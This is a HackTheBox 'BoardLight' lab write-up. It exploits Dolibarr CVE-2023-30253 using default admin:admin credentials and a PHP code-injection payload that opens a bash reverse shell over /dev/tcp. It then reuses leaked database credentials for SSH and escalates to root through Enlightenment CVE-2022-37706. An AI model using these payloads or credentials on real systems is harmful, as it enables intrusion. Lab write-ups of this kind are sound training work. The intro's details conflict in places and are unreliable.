Introduction
HackTheBox BoardLight is a web-based challenge from HackTheBox. This challenge typically focuses on web vulnerabilities, and participants need to identify, exploit, and navigate through different types of web security flaws to gain the flag. In this writeup, we will walk through the entire process of solving the BoardLight challenge, from initial reconnaissance to final exploitation.
Name: BoardLight
Category: Web
Difficulty: Easy/Medium
Objective: Exploit the web application and retrieve the flag
Blue Team Cyber Security & SOC Analyst Study Notes
HackTheBox BoardLight Machine Synopsis
BoardLight is an easy difficulty Linux machine that features a `Dolibarr` instance vulnerable to [CVE-2023-30253](https://nvd.nist.gov/vuln/detail/CVE-2023-30253). This vulnerability is leveraged to gain access as `www-data`. After enumerating and dumping the web configuration file contents, plaintext credentials lead to `SSH` access to the machine. Enumerating the system, a `SUID` binary related to `enlightenment` is identified which is vulnerable to privilege escalation via [CVE-2022-37706]( https://nvd.nist.gov/vuln/detail/CVE-2022-37706) and can be abused to leverage a root shell.
Initial Reconnaissance
With nmap scanning, we get the below open ports
80/tcp open http
22/tcp open ssh
Start by gathering basic information about the target website using tools like curl, dirb, or gobuster for directory brute-forcing.
After navigating to the web page, we see that the site contains a simple web interface with what appears to be a light control panel. There are controls for turning lights on or off, but it doesn’t seem to expose anything too obvious at first glance.
Directory Brute-forcing
gobuster dir -u http://<IP> -w /usr/share/wordlists/dirb/common.txt
This may uncover interesting files like /admin, /config, or other paths that could hold sensitive information such as crm.board.htb so this will need to be added to the host file.
Accessing crm.board.htb
Dolibarr CVE-2023–30253
CVE-2023-30253 is a vulnerability affecting Dolibarr ERP/CRM versions prior to 17.0. This is a web-based enterprise resource planning (ERP) and customer relationship management (CRM) system widely used by businesses to manage operations, projects, and finances. The vulnerability is classified as a PHP Code Injection vulnerability.
Vulnerability Details
- CVE ID: CVE-2023-30253
- Type: PHP Code Injection
- Product: Dolibarr ERP/CRM
- Affected Versions: Versions prior to 17.0
- Severity: High (CVSS Score: 8.3)
- Access Vector: Remote
- Attack Complexity: Low
Exploiting CVE-2023–30253
The default login credentials are admin:admin. Google search can reveal this.
A key requirement is having permission to read and alter website content. By clicking on the user icon at the top right of the dashboard and opening the card, we can view our user’s details. In the Permissions tab, it shows that our user has the necessary permissions to perform this attack.

According to this article, we will need to create a website from within the CRM and execute a PHP code. You can navigate to “Websites” and the below will show up:
Additionally, if we check the POC here and specifically the exploit code, we can notice the line highlighted below:

So when creating the website, we will need to follow the way “PHP” is written in the code abvoe to achieve code injection.
An example php code for testing purposes:
<?pHp phpinfo() ?>
If the above command resulted in disclosing the php config then you can replace it with a reverse shell:
<?pHp exec("/bin/bash -c 'bash -i >& /dev/tcp/ip/4545 0>&1'")
Linux Privilege Escalation
After successfully running remote code on the system, our first goal is to locate the ‘user.txt’ flag. We checked the “/etc/passwd” file to identify the system users and found two: “larissa” and “root”.
To proceed, we decided to examine the Dolibarr web configuration in more detail. We found that Dolibarr uses a configuration file called “conf.php”. Upon accessing this file, we discovered the database credentials, where the username and password are “dolibarrowner“: “serverfun2$2023!!“.
With these info in hand, we cat attempt an SSH shell:
ssh larissa@ip
Then we checked some basic aspects, such as whether my current user had any sudo privileges and examined files with SUID permissions. We noticed a few unusual entries. After doing some research on Xorg and Enlightenment, we found that Xorg is a fundamental tool for GUI, while Enlightenment is a lightweight window manager and desktop environment.
Xorg & Enlightenment in Linux
Xorg, commonly referred to as X or the X Window System, is a display server responsible for providing the graphical environment in many Unix-like operating systems, including Linux. It serves as the fundamental layer for graphical user interfaces (GUIs) in Linux.
xorg.conf: The main configuration file for Xorg, though it is often auto-configured in modern distributions without needing this file. It defines options like screen resolution, input devices, and driver settings.
Enlightenment is both a window manager and a lightweight desktop environment built on top of Xorg. It aims to provide a visually appealing, customizable, and resource-efficient environment for Linux and other Unix-like operating systems.
Both Xorg and Enlightenment are key components of the graphical experience on Linux, with Xorg serving as the foundation for GUI applications and Enlightenment offering a fast, customizable desktop environment.
Enlightenment CVE-2022-37706
CVE-2022-37706 is a security vulnerability identified in Enlightenment, a lightweight window manager and desktop environment. This vulnerability is caused by an improper validation of file permissions, which can lead to privilege escalation. Specifically, the flaw allows local attackers to gain elevated privileges by exploiting the incorrect handling of file paths and permissions within Enlightenment’s setuid helper functions.
The exploit arises because certain Enlightenment components execute with elevated privileges, but they do not adequately verify the legitimacy of file paths or permissions, leading to potential manipulation by attackers. A successful attack could allow a local user to execute code with root privileges, making it a serious concern in environments where Enlightenment is deployed.
A working POC can be found here
larrisa@boardlight: sh exploit.sh
# whoami
root
Done
Watch Also




